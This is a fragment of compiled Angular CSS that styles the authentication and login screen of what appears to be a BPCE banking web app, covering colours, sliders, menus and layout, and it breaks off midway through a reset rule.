.primary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .ui-illustration[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.ui-illustration[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.bpce-infobox[_ngcontent-ltd-c44]{border:1px solid #369ad4}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-ltd-c44]   a[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-infobox-icon[_ngcontent-ltd-c44]{color:#369ad4}.bpce-infobox-action[_ngcontent-ltd-c44], .bpce-inputlist-back[_ngcontent-ltd-c44], .bpce-inputlist-custom-action[_ngcontent-ltd-c44]{color:#051b71}.bpce-inputlist-panel[_ngcontent-ltd-c44]   ul[_ngcontent-ltd-c44]   li.bpce-inputlist-selected[_ngcontent-ltd-c44]{border-left:4px solid #051b71}.bpce-input-v2-icon[_ngcontent-ltd-c44]:focus   .ui-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-ltd-c44]:hover   .ui-icon[_ngcontent-ltd-c44]{color:#051b71}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-ltd-c44]   .bpce-inputlist-header[_ngcontent-ltd-c44]   .bpce-inputlist-icon-down[_ngcontent-ltd-c44]{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::-webkit-input-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::-moz-placeholder{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]:-moz-placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]::placeholder, .bpce-input-big-amount[_ngcontent-ltd-c44]:placeholder-shown{color:#051b71}.bpce-input-big-amount[_ngcontent-ltd-c44]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-ltd-c44]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-ltd-c44]{color:#051b71;border-color:#051b71!important}.bpce-list-chip-selector-active[_ngcontent-ltd-c44]   ui-icon-v2[_ngcontent-ltd-c44]{color:#051b71}.bpce-list-filter-content-header-back[_ngcontent-ltd-c44]{color:#051b71}.bpce-loader[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   circle[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-loader.bpce-loader-logo[_ngcontent-ltd-c44]{background-image:url(logo-small.65261a9b6eb8217f.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-ltd-c44]:hover, .bpce-left-menu[_ngcontent-ltd-c44]:hover   .bpce-left-menu-icon[_ngcontent-ltd-c44]{color:#051b71}}.bpce-left-menu-active[_ngcontent-ltd-c44]{color:#051b71}.bpce-left-menu-active[_ngcontent-ltd-c44]:before{background-color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-ltd-c44]:hover{color:#051b71}.bpce-right-menu[_ngcontent-ltd-c44]:hover   .bpce-right-menu-icon[_ngcontent-ltd-c44]{fill:#051b71}}.bpce-menubar-logo[_ngcontent-ltd-c44]{background-image:url(logo-small.65261a9b6eb8217f.svg)}.bpce-menubar-right[_ngcontent-ltd-c44]   li[_ngcontent-ltd-c44]:last-child   .bpce-menubar-item[_ngcontent-ltd-c44]   .bpce-right-menu[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff}.bpce-menubar-mobile[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-label[_ngcontent-ltd-c44], .bpce-menubar-mobile[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-active[_ngcontent-ltd-c44]   .bpce-menubar-mobile-item-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-progress-loader-number[_ngcontent-ltd-c44]{color:#051b71}.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-ltd-c44]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-ltd-c44]{color:#051b71}.bpce-paginator-v2[_ngcontent-ltd-c44] > button.bpce-paginator-v2-button-selected[_ngcontent-ltd-c44]{background-color:#051b71;color:#fff;border-color:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.ui-pictogram[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44], .ui-pictogram.ui-pictogram-reverse[_ngcontent-ltd-c44]   svg[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-ltd-c44]:hover:before{border-color:#051b71}}.bpce-radio-input[_ngcontent-ltd-c44]:checked + .bpce-radio-label[_ngcontent-ltd-c44]:before{border-color:#051b71}.bpce-radio-input[_ngcontent-ltd-c44]:checked + .bpce-radio-label[_ngcontent-ltd-c44]:after{background-color:#051b71}.bpce-rating-radio[_ngcontent-ltd-c44], .bpce-search-trigger-btn[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-ltd-c44]:hover{color:#051b71}}.bpce-segmented-control[_ngcontent-ltd-c44]:before{border-color:#051b71}.bpce-segmented-control-item[aria-selected=true][_ngcontent-ltd-c44], .bpce-rwd-header[_ngcontent-ltd-c44]   .icon-back[_ngcontent-ltd-c44], li[uiSelectOption][aria-selected=true][_ngcontent-ltd-c44]{color:#051b71}.bpce-select-chip-selected[_ngcontent-ltd-c44]:enabled{color:#051b71;border-color:#051b71;box-shadow:0 0 0 1px #051b71}.bpce-select-chip-selected[_ngcontent-ltd-c44]:enabled ~ .bpce-select-chip-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-select-v2[_ngcontent-ltd-c44]:focus   ui-icon[_ngcontent-ltd-c44]{color:#051b71}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-ltd-c44]:hover   ui-icon[_ngcontent-ltd-c44]{color:#051b71}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-ltd-c44]:hover   ui-icon[_ngcontent-ltd-c44]{color:#999}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c44]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#051b71}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress[_ngcontent-ltd-c44]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#333}.ie[_ngcontent-ltd-c44]   .bpce-slider-multi[_ngcontent-ltd-c44]   .bpce-slider-range-container[_ngcontent-ltd-c44]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]{color:#051b71;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-thumb{background-color:#051b71;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-thumb{background-color:#051b71;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-fill-upper{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]::-ms-tooltip{display:none}@media (hover: hover) and (pointer: fine){.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:hover:not(:disabled)::-ms-thumb{transform:scale(1.5)}}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled){outline:none}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-focus-outer{border:0}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-webkit-slider-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-moz-range-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:focus:not(:disabled)::-ms-thumb{transform:scale(1.5)}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-runnable-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-track{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-fill-upper{background-color:#00000014;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-webkit-slider-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-moz-range-thumb{background-color:#999;cursor:default}.bpce-slider[_ngcontent-ltd-c44]   input[type=range][_ngcontent-ltd-c44]:disabled::-ms-thumb{background-color:#999;cursor:default}.bpce-slider-progress[_ngcontent-ltd-c44]{position:absolute;bottom:4px;height:4px;border-radius:2px;background:#051b71;pointer-events:none}.bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#051b71}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress[_ngcontent-ltd-c44]{background-color:#999;cursor:default}input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:before, input[type=range][_ngcontent-ltd-c44]:disabled + .bpce-slider-progress-thumb[_ngcontent-ltd-c44]:after{color:#333}.ie[_ngcontent-ltd-c44]   .bpce-slider-multi[_ngcontent-ltd-c44]   .bpce-slider-range-container[_ngcontent-ltd-c44]:after{background-color:#ccc;color:transparent;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#051b71;content:"";position:absolute;left:0;top:50%;margin-top:-2px;width:100%;z-index:0}div[_ngcontent-ltd-c44]   #ui-ink-bar[_ngcontent-ltd-c44]{background-color:#051b71}.ui-tabs[_ngcontent-ltd-c44]   .ui-tab[_ngcontent-ltd-c44]:focus{color:#051b71}@media (hover: hover) and (pointer: fine){.ui-tabs[_ngcontent-ltd-c44]   .ui-tab[_ngcontent-ltd-c44]:hover{color:#051b71}}.ui-tabs[_ngcontent-ltd-c44]   .active-tab[_ngcontent-ltd-c44]{color:#051b71}.bpce-tile-selected[_ngcontent-ltd-c44]{border-color:#051b71!important}.bpce-tile-pro[_ngcontent-ltd-c44]{border-color:#051b71}.bpce-tile-pro[_ngcontent-ltd-c44]:after{background-color:#051b71}.ui-ripple[_ngcontent-ltd-c44]{overflow:hidden;position:relative;z-index:-1}.ui-ripple.ui-ripple-unbounded[_ngcontent-ltd-c44]{overflow:visible}.ui-ripple-element[_ngcontent-ltd-c44]{position:absolute;border-radius:50%;pointer-events:none;transition:opacity,transform 0ms cubic-bezier(0,0,.2,1);transform:scale(0);background-color:#051b711a}button.ui-button.outline[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], button.ui-button.clear[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:#ccc}button.ui-button.tertiary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44], button.ui-button.quaternary[_ngcontent-ltd-c44]   .ui-ripple-element[_ngcontent-ltd-c44]{background-color:transparent}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]{color:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .background-accent-fill[_ngcontent-ltd-c44], .bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.bpce-unavailable-custom-img[_ngcontent-ltd-c44]   .tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}.bpce-unavailable-error-code[_ngcontent-ltd-c44], table[_ngcontent-ltd-c44]   .filter-icon[_ngcontent-ltd-c44]{color:#051b71}.primary-fill[_ngcontent-ltd-c44]{fill:#051b71}.primary-stroke[_ngcontent-ltd-c44]{stroke:#051b71}.secondary-fill[_ngcontent-ltd-c44]{fill:#369ad4}.secondary-stroke[_ngcontent-ltd-c44]{stroke:#369ad4}.tertiary-fill[_ngcontent-ltd-c44]{fill:#e6f0f7}.tertiary-stroke[_ngcontent-ltd-c44]{stroke:#e6f0f7}a[_ngcontent-ltd-c44]{color:inherit;text-underline-position:under}@media (hover: hover) and (pointer: fine){a[_ngcontent-ltd-c44]:hover{color:#051b71}}.support-link.bpce-button-v2[_ngcontent-ltd-c44]    {padding:8px}.authentication_frame[_ngcontent-ltd-c44]{height:100%;width:100%;display:flex;flex-direction:column}.authentication_frame[_ngcontent-ltd-c44]   [_ngcontent-ltd-c44]:focus{outline:none}.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{margin:auto;padding-top:40px!important;padding-bottom:40px!important;height:100%}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px!important}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:calc(100% - 96px)!important}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:calc(100% - 72px)!important}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{max-height:100vh}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{display:none}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{display:none}}.authentication_frame.standalone[_ngcontent-ltd-c44]   .as-page-title[_ngcontent-ltd-c44]{font-size:21px!important;font-weight:500!important;letter-spacing:-.1px!important;line-height:32px!important;text-align:center}@media (max-width: 959px){.authentication_frame.standalone[_ngcontent-ltd-c44]   .as-page-title[_ngcontent-ltd-c44]{font-size:21px!important;font-weight:500!important;letter-spacing:-.13px!important;line-height:28px!important}}.authentication_frame[_ngcontent-ltd-c44]   .bpce-container[_ngcontent-ltd-c44]{max-width:100%;height:100%;overflow:hidden}.authentication_frame[_ngcontent-ltd-c44]   .bpce-container[_ngcontent-ltd-c44]   .authentication_body[_ngcontent-ltd-c44]{display:flex;max-width:100%;height:100%;background-color:#fff}.authentication_frame[_ngcontent-ltd-c44]   .authentication_img[_ngcontent-ltd-c44]{height:100%}.authentication_frame[_ngcontent-ltd-c44]   .welcome[_ngcontent-ltd-c44]{padding:40px 0}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{display:flex;-moz-flex-direction:column;flex-direction:column;overflow:auto;height:100%;padding-top:32px;padding-bottom:32px}@media (max-width: 959px){.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px}}@media (min-width: 600px) and (max-width: 959px){.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]{padding:16px}}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .container[_ngcontent-ltd-c44]{display:flex;-moz-flex-direction:column;flex-direction:column;margin:auto;max-width:448px;height:100%;width:100%;padding-left:16px;padding-right:16px}.authentication_frame[_ngcontent-ltd-c44]   .left-column[_ngcontent-ltd-c44]   .container[_ngcontent-ltd-c44]   .as-page-container[_ngcontent-ltd-c44]{height:100%;outline:0}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]{padding-top:0!important;padding-left:0!important;padding-right:0!important}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]{width:100%;margin-left:0;margin-bottom:32px}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   button[_ngcontent-ltd-c44]{font-size:13px!important}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   .change-identifier[_ngcontent-ltd-c44]{margin-right:0;text-decoration:none;width:92px}.authentication_frame[_ngcontent-ltd-c44]   .left-column.saved-user[_ngcontent-ltd-c44]   as-user-banner[_ngcontent-ltd-c44]   .change-identifier[_ngcontent-ltd-c44]   ui-icon-v2[_ngcontent-ltd-c44]{margin-right:8px}.authentication_frame[_ngcontent-ltd-c44]   .right-column[_ngcontent-ltd-c44]{padding-right:0;padding-left:0}.as-page-title[_ngcontent-ltd-c44]{color:#333;font-family:Ubuntu,sans-serif;font-size:21px;font-weight:500;letter-spacing:-.1px;margin-bottom:24px;word-wrap:break-word;line-height:32px!important;text-align:center}@media (max-width: 959px){.as-page-title[_ngcontent-ltd-c44]{font-size:21px;font-weight:500;letter-spacing:-.13px}}@media (min-width: 600px) and (max-width: 959px){.as-page-title[_ngcontent-ltd-c44]{font-size:21px;font-weight:500;letter-spacing:-.13px}}.evitement[_ngcontent-ltd-c44]{position:fixed!important;left:-1000px;z-index:1;top:12px;color:#333}.evitement[_ngcontent-ltd-c44]:focus{left:100px}@media (max-width: 959px){.evitement[_ngcontent-ltd-c44]:focus{font-size:.75rem!important;top:8px;left:80px}}@media (min-width: 600px) and (max-width: 959px){.evitement[_ngcontent-ltd-c44]:focus{font-size:.75rem!important;top:8px;left:80px}}as-user-banner[_ngcontent-ltd-c44]{display:block;background:linear-gradient(180deg,#ffffff 0%,#f5f5f5 100%);box-shadow:inset 0 0 8px 4px #00000009}.icon-change[_ngcontent-ltd-c44]     *{font-size:12px!important}as-maintenance-blocking-message[_ngcontent-ltd-c44]{margin:32px}.close-preventive-message[_ngcontent-ltd-c44]     span{text-decoration:underline}</style><style type="text/css"></style><style>html[_ngcontent-ltd-c145], body[_ngcontent-ltd-c145], div[_ngcontent-ltd-c145], span[_ngcontent-ltd-c145], applet[_ngcontent-ltd-c145], object[_ngcontent-ltd-c145], iframe[_ngcontent-ltd-c145], h1[_ngcontent-ltd-c145], h2[_ngcontent-ltd-c145], h3[_ngcontent-ltd-c145], h4[_ngcontent-ltd-c145], h5[_ngcontent-ltd-c145], h6[_ngcontent-ltd-c145], p[_ngcontent-ltd-c145], blockquote[_ngcontent-ltd-c145], pre[_ngcontent-ltd-c145], a[_ngcontent-ltd-c145], abbr[_ngcontent-ltd-c145], acronym[_ngcontent-ltd-c145], address[_ngcontent-ltd-c145], big[_ngcontent-ltd-c145], cite[_ngcontent-ltd-c145], code[_ngcontent-ltd-c145], del[_ngcontent-ltd-c145], dfn[_ngcontent-ltd-c145], em[_ngcontent-ltd-c145], img[_ngcontent-ltd-c145], ins[_ngcontent-ltd-c145], kbd[_ngcontent-ltd-c145], q[_ngcontent-ltd-c145], s[_ngcontent-ltd-c145], samp[_ngcontent-ltd-c145], small[_ngcontent-ltd-c145], strike[_ngcontent-ltd-c145], strong[_ngcontent-ltd-c145], sub[_ngcontent-ltd-c145], sup[_ngcontent-ltd-c145], tt[_ngcontent-ltd-c145], var[_ngcontent-ltd-c145], b[_ngcontent-ltd-c145], u[_ngcontent-ltd-c145], i[_ngcontent-ltd-c145], center[_ngcontent-ltd-c145], dl[_ngcontent-ltd-c145], dt[_ngcontent-ltd-c145], dd[_ngcontent-ltd-c145], ol[_ngcontent-ltd-c145], ul[_ngcontent-ltd-c145], li[_ngcontent-ltd-c145], fieldset[_ngcontent-ltd-c145], form[_ngcontent-ltd-c145], label[_ngcontent-ltd-c145], legend[_ngcontent-ltd-c145], table[_ngcontent-ltd-c145], caption[_ngcontent-ltd-c145], tbody[_ngcontent-ltd-c145], tfoot[_ngcontent-ltd-c145], thead[_ngcontent-ltd-c145], tr[_ngcontent-ltd-c145], th[_ngcontent-ltd-c145], td[_ngcontent-ltd-c145], article[_ngcontent-ltd-c145], aside[_ngcontent-ltd-c145], canvas[_ngcontent-ltd-c145], details[_ngcontent-ltd-c145], embed[_ngcontent-ltd-c145], figure[_ngcontent-ltd-c145], figcaption[_ngcontent-ltd-c145], footer[_ngcontent-ltd-c145], header[_ngcontent-ltd-c145], 